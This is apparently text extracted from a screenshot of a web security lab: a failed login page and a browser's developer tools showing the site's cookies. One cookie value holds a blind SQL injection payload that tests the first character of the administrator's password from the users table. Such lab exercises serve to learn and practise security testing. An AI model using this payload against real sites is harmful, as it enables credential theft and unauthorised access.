 Home | Welcome back! | My account
Login
Invalid username or password.
Username
Password
Log in
Elements Console Sources Network Performance Memory Application Security Lighthouse » 1
Application
Manifest
Service Workers
Storage
Storage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
https://0a7c00e60366de
Trust Tokens
Interest Groups
Filter Only show cookies with an issue
N Value D. P.. E S.. H. S.. S.. S.. P.. Prio...
T.. d7AVDQKWDW4n5RkJ' and SUBSTRING((select password from users where userna... 0... / S... 1... ✓ ✓ Me...
s.. SLAf2SiJFSYHDcmtq2iNXxxlyLvUKks7 0... / S... 39 ✓ ✓ N... Me...
Cookie Value Show URL decoded
d7AVDQKWDW4n5RkJ' and SUBSTRING((select password from users where username='administrator'),1,1) > '1